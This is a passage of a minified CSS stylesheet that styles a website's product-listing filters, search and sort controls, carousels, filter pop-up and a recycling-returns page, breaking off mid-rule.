.lister-sort-by,.c-page--lister.c-page--lister-v1 .lister-choose-technology,.c-page--lister.c-page--lister-v2 .lister-sort-by,.c-page--lister.c-page--lister-v2 .lister-choose-technology{color:rgb(var(--brand__color--black))}.c-page--lister.c-page--lister-v1 .lister-sort-by select,.c-page--lister.c-page--lister-v1 .lister-choose-technology select,.c-page--lister.c-page--lister-v2 .lister-sort-by select,.c-page--lister.c-page--lister-v2 .lister-choose-technology select{color:rgb(var(--brand__color--black))}.c-page--lister.c-page--lister-v1 .c-filter__right,.c-page--lister.c-page--lister-v2 .c-filter__right{align-items:center;width:100%;margin-bottom:var(--brand__spacing);display:grid;-moz-column-gap:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));column-gap:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));background-color:unset;grid-template-columns:1fr 1fr 2fr 91px 142px}.c-page--lister.c-page--lister-v1 .c-filter__right select,.c-page--lister.c-page--lister-v1 .c-filter__right input,.c-page--lister.c-page--lister-v2 .c-filter__right select,.c-page--lister.c-page--lister-v2 .c-filter__right input{border-radius:0;border-color:rgb(var(--brand__color--light-grey))}.c-page--lister.c-page--lister-v1 .c-lister-description,.c-page--lister.c-page--lister-v2 .c-lister-description{display:block;width:100%;line-height:24px}.c-page--lister.c-page--lister-v1 .c-lister-view-buttons-redisign,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons-redisign{display:flex;-moz-column-gap:15px;column-gap:15px}.c-page--lister.c-page--lister-v1 .c-lister-view-buttons-redisign .lister-btn--icon,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons-redisign .lister-btn--icon{height:unset;width:unset;border:0;margin:0}.c-page--lister.c-page--lister-v1 .c-lister-view-buttons-redisign .lister-btn--icon.active,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons-redisign .lister-btn--icon.active{--brand__btn-icon--background-color: unset;--brand__btn-icon--filter-color: unset}.c-page--lister.c-page--lister-v1 .c-lister-view-buttons-redisign .lister-btn--icon.active .c-icon__lister-grid-redisign,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons-redisign .lister-btn--icon.active .c-icon__lister-grid-redisign{background-image:var(--brand__svg-icon--lister-grid-redisign-active)}.c-page--lister.c-page--lister-v1 .c-lister-view-buttons-redisign .lister-btn--icon.active .c-icon__lister-list-redisign,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons-redisign .lister-btn--icon.active .c-icon__lister-list-redisign{background-image:var(--brand__svg-icon--lister-list-redisign-active)}.c-page--lister.c-page--lister-v1 .c-component-search,.c-page--lister.c-page--lister-v1 .c-lister-view-buttons,.c-page--lister.c-page--lister-v1 .js-show-filter,.c-page--lister.c-page--lister-v1 .c-filter__left,.c-page--lister.c-page--lister-v1 .c-filter-results__right,.c-page--lister.c-page--lister-v2 .c-component-search,.c-page--lister.c-page--lister-v2 .c-lister-view-buttons,.c-page--lister.c-page--lister-v2 .js-show-filter,.c-page--lister.c-page--lister-v2 .c-filter__left,.c-page--lister.c-page--lister-v2 .c-filter-results__right{display:none}.c-page--lister.c-page--lister-v1 .c-filter__left,.c-page--lister.c-page--lister-v2 .c-filter__left{padding:12px 0;order:3;width:100%;align-items:center;border-bottom:var(--brand__c-filter-component--border)}.c-page--lister.c-page--lister-v1 .c-filter__left .filter-total,.c-page--lister.c-page--lister-v2 .c-filter__left .filter-total{display:none}.c-page--lister.c-page--lister-v1 .c-filter__left .filter-total-redisign,.c-page--lister.c-page--lister-v2 .c-filter__left .filter-total-redisign{display:inline-block;font-weight:700;margin-right:var(--brand__spacing)}.c-page--lister.c-page--lister-v1 .c-filter__left .filter-total-redisign span,.c-page--lister.c-page--lister-v2 .c-filter__left .filter-total-redisign span{display:block}.c-page--lister.c-page--lister-v1 .c-filter__left .filter-items,.c-page--lister.c-page--lister-v2 .c-filter__left .filter-items{--brand__filter-items--margin: 0}.c-page--lister.c-page--lister-v1 .c-filter__left .filter-items .filter-clean-btn,.c-page--lister.c-page--lister-v2 .c-filter__left .filter-items .filter-clean-btn{display:inline-block;--brand__btn--margin: 0;border-radius:0;--brand__btn--padding: 5px 19px;font-weight:700;line-height:27px}.c-page--lister.c-page--lister-v1 .c-filter__left .item,.c-page--lister.c-page--lister-v2 .c-filter__left .item{--brand__filter-item--border: none;--brand__filter-item--margin: 0;--brand__filter-item--padding: 0;margin-right:var(--brand__filter-item--margin-right, var(--brand__spacing));--brand__filter-item--font-size: 16px;align-items:var(--brand__filter-item--align-items, center);line-height:var(--brand__filter-item--line-height, 40px)}.c-page--lister.c-page--lister-v1 .c-filter__left .item a,.c-page--lister.c-page--lister-v2 .c-filter__left .item a{--brand__link--display: flex;align-items:center;justify-content:center;background-color:rgb(var(--brand__color--primary));width:20px;height:20px}.c-page--lister.c-page--lister-v1 .c-filter__left .item:last-child,.c-page--lister.c-page--lister-v2 .c-filter__left .item:last-child{margin-right:var(--brand__filter-item--margin-right, var(--brand__spacing))}.c-page--lister.c-page--lister-v1 .lister-choose-technology,.c-page--lister.c-page--lister-v1 .lister-sort-by,.c-page--lister.c-page--lister-v2 .lister-choose-technology,.c-page--lister.c-page--lister-v2 .lister-sort-by{display:flex;white-space:nowrap;margin:0}.c-page--lister.c-page--lister-v1 .lister-choose-technology label,.c-page--lister.c-page--lister-v1 .lister-sort-by label,.c-page--lister.c-page--lister-v2 .lister-choose-technology label,.c-page--lister.c-page--lister-v2 .lister-sort-by label{margin-right:var(--brand__spacing--small)}.c-page--lister.c-page--lister-v1 .c-lister-search-redesign,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign{display:flex;justify-self:end}.c-page--lister.c-page--lister-v1 .c-lister-search-redesign input,.c-page--lister.c-page--lister-v1 .c-lister-search-redesign button,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign input,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign button{height:40px;border-radius:0}.c-page--lister.c-page--lister-v1 .c-lister-search-redesign input,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign input{width:278px}.c-page--lister.c-page--lister-v1 .c-lister-search-redesign button,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign button{min-width:46px;padding:0;background-color:rgb(var(--brand__color--primary))}.c-page--lister.c-page--lister-v1 .c-lister-search-redesign button::before,.c-page--lister.c-page--lister-v2 .c-lister-search-redesign button::before{content:var(--brand__svg-icon--search-black);position:absolute;top:10px;right:14px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign{width:100%;display:block;padding-top:0;container-type:inline-size}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel{padding:var(--brand__spacing--large) 0}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel:first-child,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel:first-child{padding-top:0}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel:last-child,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel:last-child{padding-bottom:0}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media{min-width:317px;max-width:317px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .c-image-gallery__slider .swiper,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .c-image-gallery__slider .swiper{height:184px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button{width:20px;height:20px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button.swiper-button--prev,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button.swiper-button--prev{--set-swiper-arrow-prev--left: 5px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button.swiper-button--next,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-button.swiper-button--next{--set-swiper-arrow-next--right: 5px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .c-image-gallery__controller img,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .c-image-gallery__controller img{height:43px;width:43px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal{--set-swiper--margin: var(--brand__spacing) 0 0 0}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-slide,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-slide{--set-image-gallery__controller--border-width: 4px;box-sizing:border-box;width:43px;height:43px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-slide:not(.swiper-slide-thumb-active),.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-slide:not(.swiper-slide-thumb-active){border:0}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-wrapper,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__media .swiper-horizontal .swiper-wrapper{gap:6px}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__body,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .c-rich-text__body{flex:unset}.c-page--lister.c-page--lister-v1 .c-filter-results__right-redisign .c-rich-text--has-carousel .o-wrapper>div,.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign .c-rich-text--has-carousel .o-wrapper>div{--u-justify-content: none;gap:var(--brand__spacing--large)}.c-page--lister.c-page--lister-v2{--brand__c-filter-component--margin: 0 0 var(--brand__spacing)}.c-page--lister.c-page--lister-v2.no-results .c-filter-results__left{display:none}.c-page--lister.c-page--lister-v2.no-results .c-filter .c-lister-description{border-bottom:none}.c-page--lister.c-page--lister-v2.no-results .c-filter-results__right-redisign{padding-left:0;padding-top:45px;border-left:none;margin-bottom:0}.c-page--lister.c-page--lister-v2 .c-filter{padding-bottom:0;border-bottom:var(--brand__c-filter-component--border)}.c-page--lister.c-page--lister-v2 .c-filter .c-lister-description{padding-bottom:15px}@container (max-width: 746px){.c-page--lister.c-page--lister-v2 .c-filter .c-lister-description{order:3;margin-bottom:15px;padding-bottom:0}}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right{grid-template-columns:1fr 1fr 2fr 91px}@container (max-width: 1010px){.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right{grid-template-rows:1fr 1fr;grid-template-columns:repeat(9, 1fr);row-gap:var(--brand__spacing)}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-search-redesign{width:100%;grid-row:2;grid-column:1/10}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-search-redesign input{width:100%}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .lister-sort-by{grid-row:1;grid-column:6/9}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .lister-sort-by label{color:unset}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .lister-choose-technology{grid-row:1;grid-column:1/5}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-view-buttons-redisign{justify-self:right;grid-row:1;grid-column:9/9}}@container (max-width: 746px){.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right{grid-template-columns:1fr;row-gap:0;padding:0}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-search-redesign{position:relative;grid-row:3;grid-column:1}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .lister-sort-by{flex-direction:column;align-items:flex-start;grid-row:2;grid-column:1;margin-bottom:var(--brand__spacing)}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .lister-choose-technology{flex-direction:column;align-items:flex-start;grid-row:1;grid-column:1;margin-bottom:var(--brand__spacing)}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-view-buttons-redisign{display:none}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-show-filter{width:142px;border-radius:0;border-width:1px;padding:6px 10px 6px 15px;font-weight:400}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-show-filter span{margin-right:5px}}@media(max-width: 46.24em){.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right{grid-template-rows:86px 86px 80px 40px}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-search-redesign:before{position:absolute;content:"";width:100%;height:1px;top:60px;background-color:rgb(var(--brand__color--light-grey))}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-show-filter{display:block}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-search-redesign{margin-bottom:41px}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__right .c-lister-description{order:3}}.c-page--lister.c-page--lister-v2 .c-filter .c-filter__left{border-top:var(--brand__c-filter-component--border);border-bottom:none}@container (max-width: 746px){.c-page--lister.c-page--lister-v2 .c-filter .c-filter__left{margin-bottom:var(--brand__spacing);border-bottom:var(--brand__c-filter-component--border)}}@media(max-width: 46.24em){.c-page--lister.c-page--lister-v2 .c-filter .c-filter__left{border-top:var(--brand__c-filter-component--border);order:2}}.c-page--lister.c-page--lister-v2 .c-filter .c-lister-view-buttons-redisign{padding-right:0}.c-page--lister.c-page--lister-v2 .c-filter-results__total{font-size:12px;padding:2px 8px;display:block;background-color:#d0d0d0;width:-moz-fit-content;width:fit-content;margin-bottom:var(--brand__spacing--small)}.c-page--lister.c-page--lister-v2 .c-filter-results__left{--brand__c-results-left--margin-right: 0;padding-right:var(--brand__spacing--small)}.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign{display:block;padding-bottom:0}@media(min-width: 46.25em){.c-page--lister.c-page--lister-v2 .c-filter-results__right-redisign{border-left:1px solid rgb(var(--brand__color--light-grey));padding-left:var(--brand__spacing)}}.c-page--lister.c-page--lister-v2 .c-filter-results{--brand__filter-expand-item--margin: var(--brand__spacing)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse__item.is-expanded .c-expand-collapse__btn::after{transform:rotate(0)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse__btn{padding-left:0;--brand__button--background: transparent;font-size:var(--brand__c-expand-collapse-btn--font-size, 20px);font-weight:var(--brand__c-expand-collapse-btn--font-weight, 700)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse__btn::after{content:var(--brand__svg-icon--arrow-down-black);transform:rotate(180deg)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse__more-btn{width:var(--brand__c-expand-collapse-more-btn--width, 100%);height:var(--brand__c-expand-collapse-more-btn--height, 40px);justify-content:center;margin-top:var(--brand__c-expand-collapse-more-btn--margin-top, var(--brand__spacing))}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .c-rich-text{padding-left:0;border-top:var(--brand__c-expand-collapse-rich-tex--border-bottom, none)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .c-checkbox{display:var(--brand__c-expand-collapse-checkbox--display, flex)}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .c-checkbox .lbl{color:var(--brand__c-expand-collapse-lbl--color, rgb(var(--brand__color--black)))}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .input-checkbox{width:25px;height:25px;border-radius:0}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .input-checkbox::before{top:-1px;bottom:-1px;left:-1px;right:-1px}.c-page--lister.c-page--lister-v2 .c-filter-results .c-expand-collapse .input-checkbox::after{transform:scale(1.7);filter:brightness(5) invert(1)}.c-page--lister.c-page--lister-v1 .c-filter{border:0;--brand__c-filter-component--margin: 0}@container (max-width: 1166px){.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right{grid-template-rows:1fr 1fr;grid-template-columns:repeat(10, 1fr);row-gap:var(--brand__spacing)}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-search-redesign{width:100%;grid-row:2;grid-column:1/10}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-search-redesign input{width:100%}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-show-filter{grid-row:2;grid-column:10/10;margin-left:15px}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .lister-sort-by{grid-row:1;grid-column:6/10}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .lister-sort-by label{color:unset}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .lister-choose-technology{grid-row:1;grid-column:1/6}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-view-buttons-redisign{grid-row:1;grid-column:10/10}}@container (max-width: 746px){.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right{grid-template-rows:86px 86px 80px 40px;grid-template-columns:1fr;row-gap:0;padding:0}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-search-redesign{grid-row:3;grid-column:1}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-show-filter{grid-row:4;grid-column:1;margin-left:0}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-show-filter::before{display:none}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .lister-sort-by{flex-direction:column;align-items:flex-start;grid-row:2;grid-column:1;margin-bottom:var(--brand__spacing)}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .lister-choose-technology{flex-direction:column;align-items:flex-start;grid-row:1;grid-column:1;margin-bottom:var(--brand__spacing)}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-search-redesign{position:relative;margin-bottom:41px}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-search-redesign:before{position:absolute;content:"";width:100%;height:1px;top:60px;background-color:rgb(var(--brand__color--light-grey))}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__right .c-lister-view-buttons-redisign{display:none}}.c-page--lister.c-page--lister-v1 .c-filter .c-filter__left{margin-top:12px;border-top:var(--brand__c-filter-component--border)}@container (max-width: 746px){.c-page--lister.c-page--lister-v1 .c-filter .c-filter__left{order:2;margin-top:0;margin-bottom:var(--brand__spacing)}}@container (max-width: 746px){.c-page--lister.c-page--lister-v1 .c-filter .c-lister-description{order:3;border-bottom:var(--brand__c-filter-component--border)}}.c-page--lister.c-page--lister-v1 .c-filter .c-lister-view-buttons-redisign{padding-right:15px;justify-self:end}@container (max-width: 1166px){.c-page--lister.c-page--lister-v1 .c-filter .c-lister-view-buttons-redisign{padding:0;flex-basis:5%}}.c-page--lister.c-page--lister-v1 .c-filter .c-lister-show-filter{position:relative;width:142px;display:block;border-radius:0;border-width:1px;padding:7px 10px 6px 15px;line-height:25px;font-weight:400}.c-page--lister.c-page--lister-v1 .c-filter .c-lister-show-filter span{margin-right:var(--brand__spacing--tiny)}.c-page--lister.c-page--lister-v1 .c-filter .c-lister-show-filter::before{position:absolute;content:"";width:1px;bottom:0;top:0;left:-16px;background-color:rgb(var(--brand__color--black))}@container (max-width: 746px){.c-page--lister.c-page--lister-v1 .c-lister-description{padding-bottom:15px}}.c-page--lister.c-page--lister-v1 .c-filter-results__left{display:none}.c-page--lister.c-page--lister-v1 .c-filter-results__total{font-size:24px;font-weight:700;display:block;margin-bottom:25px}.c-page--lister.c-page--lister-v1 .c-filter-results__total span{font-size:40px}.c-component-popup.filter-pop-up{overflow:hidden}.c-component-popup.filter-pop-up .c-component-popup--wrapper{--popup--wrapper__width: fit-content;margin-top:var(--popup--wrapper__margin-top, 40px)}@media(min-width: 30em){.c-component-popup.filter-pop-up .c-component-popup--wrapper{left:unset;width:unset}}.c-component-popup.filter-pop-up .c-component-popup--wrapper::before{content:"";position:absolute;top:-18px;right:28px;transform:translateX(-50%);width:0;height:0;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0);border-bottom:18px solid #6d6d6d}.c-component-popup.filter-pop-up .c-component-popup--overlay{right:0}.c-component-popup.filter-pop-up .c-component-popup--header{background-color:#fff;min-height:0;position:static}.c-component-popup.filter-pop-up .c-component-popup--header+div{gap:var(--brand__spacing--large);padding-right:var(--brand__spacing--large)}.c-component-popup.filter-pop-up .c-component-popup--content{display:flex;flex-direction:column;padding:var(--brand__spacing);border:1px solid #aaa;max-width:var(--brand__wrapper--width);--facets--number-columns-default: 4}@media(min-width: 46.25em){.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper{display:grid;grid-template-columns:repeat(min(var(--facets--number-columns, 4), var(--facets--number-columns-default)), auto)}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper{--facets--number-columns-default: 3}}@media(min-width: 46.25em){.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper>div .c-checkbox{gap:9px}.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper>div .c-checkbox .input-checkbox{margin:0}.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper>div .c-checkbox .lbl{max-width:150px}.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper>div .c-checkbox .number{word-break:normal}}@media(max-width: 46.24em){.c-component-popup.filter-pop-up .c-component-popup--content .c-facets-wrapper{display:flex}}.c-component-popup.filter-pop-up .c-component-popup--content .a-btn--pop-up{height:40px;margin-left:auto;padding:5px 19px;font-weight:400}@media(max-width: 46.24em){.c-component-popup.filter-pop-up .c-component-popup--content .c-rich-text:not(:last-child) .a-btn--pop-up{margin-bottom:0}}.c-component-popup.filter-pop-up .c-component-popup--content .filter-more+a{margin:0;margin-bottom:var(--brand__spacing)}.c-component-popup.filter-pop-up .c-component-popup--content b{display:inline-block;line-height:20px;margin-bottom:var(--brand__spacing);font-size:20px;font-weight:700}.c-component-popup.filter-pop-up .c-component-popup--content li{margin-bottom:var(--brand__spacing)}.c-component-popup.filter-pop-up .c-component-popup--content .c-checkbox{display:flex;gap:9px}.c-component-popup.filter-pop-up .c-component-popup--content .input-checkbox{width:25px;min-width:25px;height:25px;border-radius:0;margin:0}.c-component-popup.filter-pop-up .c-component-popup--content .input-checkbox::before{top:-1px;bottom:-1px;left:-1px;right:-1px}.c-component-popup.filter-pop-up .c-component-popup--content .input-checkbox::after{transform:scale(1.7);filter:brightness(5) invert(1)}.c-component-popup.filter-pop-up .c-component-popup--close{position:absolute;filter:invert(1);height:20px;width:20px;top:20px;right:20px;margin-right:0}@media(max-width: 783px){.c-component-popup.filter-pop-up .c-component-popup--header+div{flex-direction:column;align-items:baseline;padding-right:0;gap:25px}.c-component-popup.filter-pop-up .c-component-popup--wrapper::before{content:"";right:0;left:20px}.c-component-popup.filter-pop-up .c-component-popup--content .c-rich-text:last-child{margin-left:0}.c-component-popup.filter-pop-up .c-rich-text{width:100%}.c-component-popup.filter-pop-up .filter-more+a{width:100%}}.filter-total{font-size:var(--brand__filter--font-size, 20px);padding:var(--brand__filter-total--padding);border-bottom:var(--brand__filter-total--border);white-space:var(--brand__filter--white-space);--brand__typography-p--line-height: 26px}.filter-total .lister-total{font-size:var(--brand__filter-total--font-size, 40px);line-height:var(--brand__filter-total--font-size, 43px);margin-right:var(--brand__filter-total--margin-right, var(--brand__spacing--small))}.filter-items{margin:var(--brand__filter-items--margin, 2px 0 0 20px);flex-wrap:var(--brand__filter-items--flex-wrap, wrap)}.filter-items .item{display:var(--brand__filter-item--display, inline-flex);font-size:var(--brand__filter-item--font-size, 14px);padding:var(--brand__filter-item--padding, 1px 12px);margin:var(--brand__filter-item--margin, 6px 10px 0 0);border:var(--brand__filter-item--border, 1px solid var(--brand__c-tag-border-color));vertical-align:var(--brand__filter-item--vertical-align, middle)}.filter-items .item:first-child{margin-left:0}.filter-items .item:last-child{margin-right:25px}.filter-items .a-btn--link{--brand__btn--margin: 3px 0 0}.filter-items .delete-filter-item{margin:var(--brand__filter-delete--margin, 0 0 0 5px)}.filter-items .c-icon{--brand__icon--width: 10px;--brand__icon--height: 10px;filter:var(--brand__filter-delete--filter, invert(16%) sepia(20%) saturate(552%) hue-rotate(209deg) brightness(30%) contrast(88%))}.c-btn--fillter .a-btn--ionic__icon{--brand__btn-ionic--background-color: #d95b32;--brand__button-ionic-size: 46px;--brand__btn-ionic--margin: 0;--brand__btn-ionic--border: 2px solid rgba(146, 52, 20, .2)}.c-btn--fillter .a-btn--ionic__icon::before{--brand__btn-ionic-sub--background-color: rgb(var(--brand__color--primary));--brand__button-ionic-size-sub: 34px}.c-btn--fillter .a-btn--ionic__icon::after{--brand__btn-ionic--background-image: var(--brand__svg-icon--filter);--brand__btn-ionic--background-size: 18px;--brand__btn-ionic--filter: brightness(0) invert(1);--brand__button-ionic-transform: translate(-50%, -50%)}.c-filter-results .c-component.c-expand-collapse{padding:0;overflow-y:var(--brand__filter-expand--overflow-y);-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.c-filter-results .c-rich-text{padding:var(--brand__filter-expand--padding, 0 10px)}.c-filter-results .c-rich-text:not(.c-colors) ul{list-style:none;padding:0;margin:0}.c-filter-results .c-rich-text:not(.c-colors) ul li{list-style:none;padding:0;margin:0}.c-filter-results .c-rich-text:not(.c-colors) ul li+li{margin-top:var(--brand__filter-expand-item--margin)}.c-filter-results .c-rich-text .filter-more{margin-top:var(--brand__filter-expand-item--margin)}.c-filter-results .c-checkbox .lbl{color:rgb(var(--brand__color--text-light))}.c-filter-results .c-checkbox .number{margin-left:var(--brand__spacing--small);white-space:nowrap}.c-filter-results .c-expand-collapse__btn{--brand__button--padding: var(--brand__spacing--tiny) var(--brand__spacing--small);--brand__button--background: rgb(var(--brand__color--background))}.c-filter-results .c-expand-collapse__btn::after{--expand-collapse-arrow-icon--position: absolute;--expand-collapse-arrow-icon--right: 16px;--expand-collapse-arrow-icon--left: auto;--expand-collapse-arrow-icon--top: var(--brand__spacing--tiny)}.c-filter-results .c-expand-collapse__item{--expand-collapse__item--background: none;--expand-collapse__item--border-bottom: none;--expand-collapse__item--border-left: none}.c-filter-results .c-expand-collapse__item.is-expanded{--expand-collapse__item--border-left: none}.c-filter-results .c-expand-collapse__item.is-expanded .c-rich-text{border-top:1px solid #d6d6d9;--brand__filter-expand--padding: var(--brand__spacing--small) var(--brand__spacing--small) calc(var(--brand__spacing) + var(--brand__spacing--small));--expand-collapse__item--padding: var(--brand__spacing--small) var(--brand__spacing--small) calc(var(--brand__spacing) + var(--brand__spacing--small))}@media(min-width: 46.25em){.c-filter-results{--brand__filter-expand-item--margin: 13px}}@media(max-width: 46.24em){.c-filter-results{--brand__filter-expand--overflow-y: auto}}.lister-btn--icon{border-radius:var(--brand__btn-icon--border-radius, 50%);width:var(--brand__button-icon-size);height:var(--brand__button-icon-size);border:4px solid var(--brand__btn-icon--border, transparent);background-color:var(--brand__btn-icon--background-color);transition:var(--brand__btn--transition, all 0.3s ease-in);margin-top:-10px}.lister-btn--icon .c-icon{filter:var(--brand__btn-icon--filter-color)}.lister-btn--icon+.lister-btn--icon{margin-left:2px}.lister-btn--icon.active{--brand__btn-icon--background-color: rgb(var(--brand__color--primary));--brand__btn-icon--border: rgba(255, 255, 255, .5);--brand__btn-icon--filter-color: brightness(0) invert(1)}.c-page--recycling .c-page-intro p{opacity:.8}.c-page--recycling .swiper-wrapper:not([style]){padding:0 25px}.c-page--recycling .swiper-wrapper:not([style])~.swiper-button,.c-page--recycling .swiper-wrapper:not([style])~.swiper-scrollbar-wrapper{display:none}.c-page--recycling .js-country-canada>p strong,.c-page--recycling .js-country-canada .form-col-radio label{text-transform:uppercase}.c-page--recycling #js-recycle-error{color:#cd2026;font-weight:500;display:block;padding-left:15px;margin-top:auto;margin-bottom:auto}.c-page--recycling .warning-fedex-img{width:40px;height:40px;margin-top:auto;margin-bottom:auto;margin-left:0;margin-right:0}.c-page--recycling .warning-fedex-wrapper{background-color:#faf9f7;margin-bottom:10px;min-width:52%}.c-page--recycling #formSuccessMessage,.c-page--recycling #formSuccessMessage p{color:#006400;padding:15px 0;font-weight:500;scroll-margin-top:200px}.c-recycling-returns,.c-recycling-content{--brand__wrapper--width: 1135px}.c-recycling-rich-text{--brand__typography-h3--margin-bottom: var(--brand__spacing--small);--brand__btn-icon-after-transform: rotate(90deg);display:var(--brand__page-recycling--display);margin-bottom:var(--brand__page-recycling--margin-bottom)}.c-recycling-rich-text .c-rich-text__media{flex-basis:var(--brand__page-recycling--media--flex-basis)}.c-recycling-rich-text .c-rich-text__body{flex-basis:var(--brand__page-recycling--body--flex-basis);padding-right:var(--brand__page-recycling--text--padding-right)}.c-recycling-rich-text .c-rich-text{--brand__btn--margin: 0}@media(min-width: 